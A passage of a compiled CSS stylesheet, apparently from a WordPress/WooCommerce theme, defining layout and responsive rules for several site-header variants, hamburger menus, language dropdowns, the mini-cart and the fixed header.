      .site-header .header-wrap-inner .top-part {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
      .site-header .header-wrap-inner .right-part {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
      .site-header .header-wrap-inner.vertical-inner {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column; }
      .site-header .header-wrap-inner .menu-optional {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
        .site-header .header-wrap-inner .menu-optional > a:before {
          display: none; }
    .site-header .header-wrap .lang-dropdown {
      font-weight: 600;
      font-size: .98em;
      font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
      .site-header .header-wrap .lang-dropdown .select .select-options {
        min-width: auto; }
    .site-header .header-wrap .top-part {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      @media screen and (max-width: 1024px) {
        .site-header .header-wrap .top-part.page-container {
          padding: 0; } }
    .site-header .header-wrap .bottom-part {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
  .site-header:not(.mobile-header).extended-menu .clb-hamburger {
    display: none; }
  .site-header:not(.mobile-header) .lang-dropdown .select {
    vertical-align: middle; }
  .site-header:not(.mobile-header).hamburger-position-right .left-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .menu-optional-left .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .top-part .clb-hamburger {
    display: none; }
  .site-header:not(.mobile-header).hamburger-position-right .right-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .menu-optional-right .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .bottom-part .clb-hamburger {
    display: block; }
  .site-header:not(.mobile-header).hamburger-position-left .right-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .menu-optional-right .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .bottom-part .clb-hamburger {
    display: none; }
  .site-header:not(.mobile-header).hamburger-position-left .left-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .menu-optional-left .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .top-part .clb-hamburger {
    display: block; }
  .site-header .widget_shopping_cart_content .woocomerce-mini-cart__container {
    position: fixed;
    bottom: 20px;
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px); }
    @media screen and (max-width: 768px) {
      .site-header .widget_shopping_cart_content .woocomerce-mini-cart__container {
        bottom: 15px;
        width: -webkit-calc(100% - 40px);
        width: calc(100% - 40px); } }
  .site-header ul li {
    list-style: none; }
  .site-header .site-branding .search a:hover, .site-header .site-branding .search a.visible, .site-header .site-branding .search a.focus,
  .site-header a.hamburger:hover,
  .site-header a.hamburger.visible,
  .site-header a.hamburger.focus,
  .site-header .menu-optional a:hover,
  .site-header .menu-optional a.visible,
  .site-header .menu-optional a.focus {
    opacity: 1; }
  .site-header .site-branding {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .site-header .site-branding .site-title {
      font-weight: bold;
      font-size: 1.4em; }
    .site-header .site-branding:hover {
      opacity: .65;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .site-header .site-branding .logo img,
    .site-header .site-branding .mobile-logo img,
    .site-header .site-branding .for-onepage img {
      max-height: 66px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
      @media screen and (max-width: 768px) {
        .site-header .site-branding .logo img,
        .site-header .site-branding .mobile-logo img,
        .site-header .site-branding .for-onepage img {
          max-height: 46px; } }
    .site-header .site-branding .fixed-logo {
      display: none; }
  .site-header .favorites-global,
  .site-header .search-global {
    display: inline-block; }
  .site-header:not(.header-6) .favorites-global .ion,
  .site-header:not(.header-6) .search-global .ion {
    font-size: 22px;
    color: inherit;
    background-color: transparent; }
  .site-header .fixed-logo,
  .site-header .mobile-logo,
  .site-header .fixed-mobile-logo {
    display: none; }
  @media screen and (min-width: 769px) {
    .site-header.header-2 {
      background-color: #fff; }
      .site-header.header-2 .header-wrap {
        height: 200px;
        padding: 0;
        position: relative;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
        .site-header.header-2 .header-wrap .menu-optional {
          min-width: 20%; }
          .site-header.header-2 .header-wrap .menu-optional-right {
            -webkit-box-pack: start;
            -webkit-justify-content: flex-start;
                -ms-flex-pack: start;
                    justify-content: flex-start;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
                -ms-flex-align: center;
                    align-items: center; }
            .site-header.header-2 .header-wrap .menu-optional-right li:first-child {
              margin-left: 0; }
          .site-header.header-2 .header-wrap .menu-optional-right {
            -webkit-box-pack: end;
            -webkit-justify-content: flex-end;
                -ms-flex-pack: end;
                    justify-content: flex-end; }
            .site-header.header-2 .header-wrap .menu-optional-right li:last-child {
              margin-right: 0; }
        .site-header.header-2 .header-wrap .top-part {
          height: 100%; }
        .site-header.header-2 .header-wrap .top-part.page-container:after {
          content: none; }
        .site-header.header-2 .header-wrap .middle-part {
          border-top: 1px solid rgba(0, 0, 0, 0.06);
          width: 100%; }
        .site-header.header-2 .header-wrap .bottom-part {
          height: 110px; }
      .site-header.header-2.both-types .lang-dropdown {
        margin-left: 25px; } }
  @media screen and (max-width: 768px) {
    .site-header.header-3 .menu {
      display: initial;
      white-space: initial; } }
  @media screen and (max-width: 768px) {
    .site-header.header-3 .main-nav {
      position: static;
      left: auto;
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; } }
  .site-header.header-3:not(.mobile-header) .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap; }
  .site-header.header-3:not(.mobile-header) .main-nav {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%); }
  .site-header.header-4 .left-part {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .site-header:not(.mobile-header).header-4 {
    -webkit-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    opacity: 0; }
    .site-header:not(.mobile-header).header-4 .main-nav {
      width: 100%;
      position: absolute;
      text-align: center;
      z-index: 11; }
    .site-header:not(.mobile-header).header-4 .site-branding {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
              transform: translateX(-50%);
      top: 0;
      bottom: 0; }
    .site-header:not(.mobile-header).header-4 .site-title {
      width: auto;
      padding: 0 30px; }
    .site-header:not(.mobile-header).header-4 .site-branding .search {
      line-height: inherit;
      float: left; }
      .site-header:not(.mobile-header).header-4 .site-branding .search .icon {
        font-size: 19px;
        vertical-align: -2px; }
    .site-header:not(.mobile-header).header-4 ul.menu {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: nowrap;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap; }
      .site-header:not(.mobile-header).header-4 ul.menu > li {
        text-align: left;
        white-space: nowrap; }
        .site-header:not(.mobile-header).header-4 ul.menu > li.has-submenu > a .has-submenu-icon {
          right: -20px; }
        .site-header:not(.mobile-header).header-4 ul.menu > li:last-child > a.menu-link .has-submenu-icon {
          display: none; }
        .site-header:not(.mobile-header).header-4 ul.menu > li.without-divider > a.menu-link .has-submenu-icon {
          display: none; }
      .site-header:not(.mobile-header).header-4 ul.menu > ul.sub-menu {
        left: 8px; }
    .site-header:not(.mobile-header).header-4 .menu-wrap {
      position: relative; }
    .site-header:not(.mobile-header).header-4 .menu-optional {
      margin: 0;
      float: left;
      position: relative;
      z-index: 10;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
      .site-header:not(.mobile-header).header-4 .menu-optional > li > a {
        position: relative; }
      .site-header:not(.mobile-header).header-4 .menu-optional > li .submenu {
        left: auto;
        right: -4px; }
      .site-header:not(.mobile-header).header-4 .menu-optional .lang-dropdown {
        float: none; }
      .site-header:not(.mobile-header).header-4 .menu-optional.right-part .search {
        display: none; }
    .site-header:not(.mobile-header).header-4 .menu-optional-wrap {
      float: right; }
    .site-header:not(.mobile-header).header-4 .clb-hamburger {
      float: left; }
    @media screen and (max-width: 768px) {
      .site-header:not(.mobile-header).header-4 .menu-optional {
        float: right; }
        .site-header:not(.mobile-header).header-4 .menu-optional-wrap {
          width: 100%; }
      .site-header:not(.mobile-header).header-4 .close-bar {
        z-index: 20; } }
    .site-header:not(.mobile-header).header-4 .top-part {
      height: 100%;
      position: relative; }
      .site-header:not(.mobile-header).header-4 .top-part .site-branding {
        z-index: 12; }
      .site-header:not(.mobile-header).header-4 .top-part .main-nav {
        position: absolute;
        width: auto;
        max-width: 100%; }
    .site-header:not(.mobile-header).header-4 #mega-menu-wrap > ul > li.current-menu-item:before,
    .site-header:not(.mobile-header).header-4 #mega-menu-wrap > ul > li.current-menu-ancestor:before {
      top: -35px; }
    .site-header:not(.mobile-header).header-4 .page-container:after {
      display: none; }
  @media screen and (max-width: 420px) {
    .site-header.header-5 {
      opacity: 0; } }
  .site-header:not(.mobile-header) {
    /*--------------------------------------------------------------
        ### Header Type5
        --------------------------------------------------------------*/
    /*--------------------------------------------------------------
        ### Header Type6
        --------------------------------------------------------------*/ }
    .site-header:not(.mobile-header).header-5 {
      width: 300px;
      min-height: 100%;
      position: fixed;
      top: 0;
      left: 0;
      padding: 0;
      background-color: #fff; }
      .site-header:not(.mobile-header).header-5 .header-wrap {
        height: 100vh;
        padding: 40px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-5 .header-wrap {
            padding: 30px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-5 .header-wrap {
            padding: 30px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-5 .header-wrap {
            padding: 20px; } }
        .site-header:not(.mobile-header).header-5 .header-wrap .top-part {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start; }
          .site-header:not(.mobile-header).header-5 .header-wrap .top-part .clb-hamburger {
            margin-right: 15px; }
          .site-header:not(.mobile-header).header-5 .header-wrap .top-part .site-branding {
            -webkit-box-flex: 2;
            -webkit-flex-grow: 2;
                -ms-flex-positive: 2;
                    flex-grow: 2; }
          .site-header:not(.mobile-header).header-5 .header-wrap .top-part .search-global:not(.fixed) {
            float: right; }
        .site-header:not(.mobile-header).header-5 .header-wrap .bottom-part {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start; }
      .site-header:not(.mobile-header).header-5 .main-nav {
        position: static; }
        .site-header:not(.mobile-header).header-5 .main-nav .menu li {
          font-size: 20px;
          letter-spacing: -0.02em; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu li a {
            width: 100%;
            line-height: 24px;
            padding: 5px 0px; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu li a .has-submenu-icon {
              margin: 0; }
        .site-header:not(.mobile-header).header-5 .main-nav .menu .nav-item.menu-item-depth-0 {
          position: relative; }
        .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item {
          width: 100%;
          padding: 0;
          margin: 0;
          position: static; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.active-main-item > .menu-link {
            color: #d90a2c; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
            display: initial; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
            display: none; }
          @media screen and (max-width: 768px) {
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
              display: none; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
              display: initial; } }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link:hover .has-submenu-icon {
            -webkit-transform: rotate(-45deg);
                -ms-transform: rotate(-45deg);
                    transform: rotate(-45deg); }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
            position: static !important;
            padding-left: 40px;
            padding-right: 40px; }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-left: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-left: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-left: 20px; } }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-right: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-right: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-right: 20px; } }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav,
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-nav {
            position: absolute;
            left: 100% !important;
            height: 100%;
            background-color: transparent;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
                -ms-flex-align: center;
                    align-items: center;
            z-index: -1;
            visibility: hidden;
            -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            color: #fff;
            top: 0; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
            margin-left: 40px; }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
                margin-left: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
                margin-left: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
                margin-left: 20px; } }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav.visible {
            z-index: 10; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu,
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu {
            background: transparent;
            -webkit-box-shadow: none;
                    box-shadow: none;
            margin: 0;
            min-width: -webkit-calc(100vw/5 - 50px);
            min-width: calc(100vw/5 - 50px);
            padding-top: 0;
            padding-bottom: 0;
            position: absolute;
            top: 0;
            left: 0; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu li a,
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu li a {
              text-transform: none;
              -webkit-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
              -o-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
              transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu li.visible > a, .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu li:hover > a,
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu li.visible > a,
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu li:hover > a {
              background: transparent;
              opacity: .5; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item > .sub-nav:after {
            content: '';
            height: 100vh;
            background: rgba(23, 22, 26, 0.99);
            position: fixed;
            left: 300px;
            right: 0;
            top: 0;
            z-index: 1;
            visibility: hidden;
            opacity: 0;
            -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            pointer-events: none; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item > a.visible + .sub-nav:after,
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item:hover > .sub-nav:after {
            visibility: visible;
            opacity: 1; }
      .site-header:not(.mobile-header).header-5 .menu-optional {
        position: relative;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
        .site-header:not(.mobile-header).header-5 .menu-optional .cart-holder {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: reverse;
          -webkit-flex-direction: row-reverse;
              -ms-flex-direction: row-reverse;
                  flex-direction: row-reverse;
          -webkit-box-pack: end;
          -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
                  justify-content: flex-end; }
        .site-header:not(.mobile-header).header-5 .menu-optional > li {
          margin: 0;
          width: 100%; }
          .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
            top: auto;
            right: auto;
            left: 0;
            margin-bottom: -webkit-calc(56px + 30px);
            margin-bottom: calc(56px + 30px);
            position: fixed;
            bottom: 40px;
            margin-left: 40px; }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                bottom: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                bottom: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                bottom: 20px; } }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                margin-left: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                margin-left: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                margin-left: 20px; } }
    .site-header:not(.mobile-header).header-6 {
      background: #fff;
      position: fixed;
      width: 90px;
      left: 0;
      top: 0;
      height: 100%;
      border-bottom: none; }
      .site-header:not(.mobile-header).header-6.site-header,
      .site-header:not(.mobile-header).header-6 .header-wrap {
        padding: 0; }
      .site-header:not(.mobile-header).header-6 ~ .clb-hamburger-nav.split {
        left: 80px;
        z-index: 100; }
      .site-header:not(.mobile-header).header-6 ~ .clb-hamburger-nav .close-bar {
        padding: 15px; }
      .site-header:not(.mobile-header).header-6 .vertical-inner {
        padding-top: 30px;
        padding-bottom: 30px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-top: 25px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-top: 25px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-top: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-bottom: 25px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-bottom: 25px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-bottom: 20px; } }
      .site-header:not(.mobile-header).header-6 .submenu_cart {
        top: auto;
        right: auto;
        left: 80px;
        margin-left: 40px;
        bottom: 40px;
        position: fixed; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            margin-left: 30px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            margin-left: 30px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            margin-left: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            bottom: 30px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            bottom: 30px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            bottom: 20px; } }
      .site-header:not(.mobile-header).header-6 .main-nav {
        display: none; }
      .site-header:not(.mobile-header).header-6 .top-part-inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        width: 100%;
        position: relative; }
      .site-header:not(.mobile-header).header-6 .top-part .site-branding {
        position: absolute;
        top: 66px;
        left: 0;
        min-width: 35vh;
        min-height: 90px;
        -webkit-transform-origin: left top;
            -ms-transform-origin: left top;
                transform-origin: left top;
        -webkit-transform: rotate(-90deg) translate(-100%, 0%);
            -ms-transform: rotate(-90deg) translate(-100%, 0%);
                transform: rotate(-90deg) translate(-100%, 0%);
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
      .site-header:not(.mobile-header).header-6.header-fixed .header-wrap {
        height: 100%; }
      .site-header:not(.mobile-header).header-6 .header-wrap {
        height: 100%; }
      .site-header:not(.mobile-header).header-6 .bottom-part {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        height: auto; }
        .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          -webkit-box-align: center;
          -webkit-align-items: center;
              -ms-flex-align: center;
                  align-items: center; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional > li {
            margin: 0; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .btn-optional {
            -webkit-transform: rotate(-90deg);
                -ms-transform: rotate(-90deg);
                    transform: rotate(-90deg);
            margin-bottom: 50px;
            white-space: nowrap; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .favorites-global,
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .search-global {
            margin-top: 10px; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .cart-holder {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -webkit-flex-direction: column;
                -ms-flex-direction: column;
                    flex-direction: column; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .cart-total {
            margin: 25% 0;
            -webkit-transform: rotate(-90deg);
                -ms-transform: rotate(-90deg);
                    transform: rotate(-90deg); }
        .site-header:not(.mobile-header).header-6 .bottom-part .lang-dropdown {
          -webkit-transform-origin: center center;
              -ms-transform-origin: center center;
                  transform-origin: center center;
          -webkit-transform: rotate(-90deg);
              -ms-transform: rotate(-90deg);
                  transform: rotate(-90deg);
          margin-bottom: 50px;
          position: relative;
          min-width: 130px; }
          .site-header:not(.mobile-header).header-6 .bottom-part .lang-dropdown .select-options {
            -webkit-transform: rotate(90deg);
                -ms-transform: rotate(90deg);
                    transform: rotate(90deg);
            -webkit-transform-origin: 0% 0%;
                -ms-transform-origin: 0% 0%;
                    transform-origin: 0% 0%;
            left: 100%; }
    .site-header:not(.mobile-header).header-1 .menu-depth-1, .site-header:not(.mobile-header).header-3 .menu-depth-1, .site-header:not(.mobile-header).header-4 .menu-depth-1 {
      top: -.8em; }
    @media screen and (max-width: 1024px) {
      .site-header:not(.mobile-header).header-1 .mbl-overlay,
      .site-header:not(.mobile-header).header-1 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-1 .main-nav-container, .site-header:not(.mobile-header).header-2 .mbl-overlay,
      .site-header:not(.mobile-header).header-2 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-2 .main-nav-container, .site-header:not(.mobile-header).header-3 .mbl-overlay,
      .site-header:not(.mobile-header).header-3 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-3 .main-nav-container, .site-header:not(.mobile-header).header-4 .mbl-overlay,
      .site-header:not(.mobile-header).header-4 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-4 .main-nav-container {
        height: 100%; }
      .site-header:not(.mobile-header).header-1 .main-nav-container, .site-header:not(.mobile-header).header-2 .main-nav-container, .site-header:not(.mobile-header).header-3 .main-nav-container, .site-header:not(.mobile-header).header-4 .main-nav-container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; } }
  .site-header.mobile-header.header-2 .search {
    padding-right: 10px; }
  .site-header.mobile-header.header-4 .main-nav.active {
    z-index: 20; }
  .site-header.mobile-header.header-4 .menu-optional {
    position: static; }
  .site-header.mobile-header.header-4 .left-part .menu-optional .search {
    display: none; }
  .site-header.mobile-header.header-5 {
    opacity: 1; }
    .site-header.mobile-header.header-5 .site-branding .search {
      display: none; }
    .site-header.mobile-header.header-5 .bottom-part .search a {
      padding: 0 10px;
      color: inherit;
      display: inline-block; }
      .site-header.mobile-header.header-5 .bottom-part .search a .icon {
        vertical-align: middle;
        margin-top: -2px;
        font-size: 20px; }
    .site-header.mobile-header.header-5 .bottom-part .wishlist span {
      display: none; }
  .site-header.mobile-header.header-5 .header-wrap-inner, .site-header.mobile-header.header-6 .header-wrap-inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
    .site-header.mobile-header.header-5 .header-wrap-inner .top-part, .site-header.mobile-header.header-6 .header-wrap-inner .top-part {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .site-header.mobile-header.header-5 .header-wrap-inner .bottom-part, .site-header.mobile-header.header-6 .header-wrap-inner .bottom-part {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .site-header.mobile-header.header-6 {
    display: block; }
    .site-header.mobile-header.header-6 .top-part-inner {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
  .site-header.mobile-header .header-wrap .clb-social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    right: 0;
    margin-right: 0 !important; }
  .site-header.mobile-header .header-wrap .mbl-overlay.visible .clb-social {
    visibility: visible; }
  .site-header.mobile-header .lang-dropdown {
    display: none; }
  @media screen and (max-width: 1024px) {
    .site-header.header-6 {
      display: none; } }
  .site-header.header-fixed {
    background: #fff;
    margin: 0;
    position: fixed;
    border-bottom: 1px solid transparent;
    top: 0;
    opacity: 0 !important;
    visibility: hidden !important;
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0); }
    .site-header.header-fixed .header-wrap {
      height: 70px; }
    .site-header.header-fixed.showed {
